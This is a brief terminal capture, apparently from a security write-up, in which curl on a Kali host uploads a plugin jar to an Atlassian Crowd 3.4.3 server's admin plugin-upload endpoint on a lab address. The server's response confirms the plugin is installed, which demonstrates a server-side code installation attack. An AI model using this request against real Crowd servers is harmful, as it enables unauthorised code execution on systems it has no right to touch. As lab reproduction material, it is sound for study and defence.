 root@kali:/# curl --form "file_cdl=@applinks-plugin-5.4.12.jar" http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v
*   Trying 192.168.18.138...
* TCP_NODELAY set
* Connected to 192.168.18.138 (192.168.18.138) port 8095 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: 192.168.18.138:8095
> User-Agent: curl/7.61.0
> Accept: */*
> Content-Length: 5827580
> Content-Type: multipart/form-data; boundary=------------------------cfe4846df3f98dea
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
< HTTP/1.1 200 OK
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-ASEN: SEN-L14112877
< Content-Type: text/plain;charset=ISO-8859-1
< Content-Language: en-US
< Content-Length: 120
< Date: Thu, 22 Aug 2019 15:41:01 GMT
<
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-8978430893266495316applinks-plugin-5.4.12.jar
* Connection #0 to host 192.168.18.138 left intact
root@kali:/#
合天智汇
先知社区